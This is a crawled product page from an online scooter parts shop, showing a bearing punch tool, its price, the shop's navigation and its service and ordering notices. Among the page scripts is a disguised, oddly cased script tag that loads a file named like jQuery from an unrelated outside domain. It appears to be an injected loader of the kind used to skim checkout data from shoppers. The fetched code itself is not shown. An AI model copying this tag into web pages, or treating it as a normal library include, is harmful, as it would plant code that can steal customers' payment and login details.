

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/19.1.20004
body_size: 6336
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Tool. Lower Bearing Punch; Vintage Vespa, Stella 2T" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=Tool.+Lower+Bearing+Punch%3B+Vintage+Vespa%2C+Stella+2T&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1767400025002"><h1 class="product-title heading hide">Tool. Lower Bearing Punch; Vintage Vespa, Stella 2T</h1></div>
<table class="product-viewer">
<tr valign="top">
</table>
<span class="product-description product-gap text">Tool. lower bearing punch</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
19.1.20004</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526992999" id="quantity_526992999" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526992999" id="addToCart_526992999" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF
body_size: 893
content:
document.write('<a href="#" style="text-decoration:none;" onClick="javascript:window.open(\'https://www.rapidscansecure.com/siteseal/Verify.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF\', \'Verification\',  \'location=no, toolbar=no, resizable=no, scrollbars=yes, directories=no, status=no,top=100,left=100, width=960, height=526\'); return false;"><img alt="CompliAssure SiteSeal" src="https://www.rapidscansecure.com/siteseal/Seal.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF" border="0" /></a>')